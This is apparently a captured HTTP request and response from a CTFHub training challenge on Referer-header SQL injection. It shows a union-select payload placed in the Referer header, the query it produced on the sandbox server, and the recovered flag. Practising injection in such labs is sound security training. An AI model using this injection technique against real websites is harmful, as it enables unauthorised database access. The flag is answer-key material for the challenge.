 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-521e71de9aa8a79d.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: -1 union select 1, kdcxkjunsl from sqli.hmdytwjage
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=-1 union select 1, kdcxkjunsl from sqli.hmdytwjage
</code>
</br>
ID: 1</br>
Data: ctfhub{0bf2a862b3fd75335ad5048a}
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights